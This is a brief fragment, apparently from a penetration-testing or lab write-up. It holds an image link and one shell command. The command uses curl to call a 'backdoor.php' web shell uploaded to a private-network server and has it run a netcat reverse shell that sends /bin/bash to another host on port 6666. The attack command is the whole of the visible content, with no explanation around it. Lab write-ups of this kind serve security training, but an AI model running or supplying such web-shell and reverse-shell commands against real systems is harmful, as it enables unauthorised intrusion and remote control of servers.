 bash$ curl http://192.168.50.11/project/uploads/users/420919-backdoor.php --data-urlencode "cmd=nc -nv 192.168.50.129 6666 -e /bin/bash" -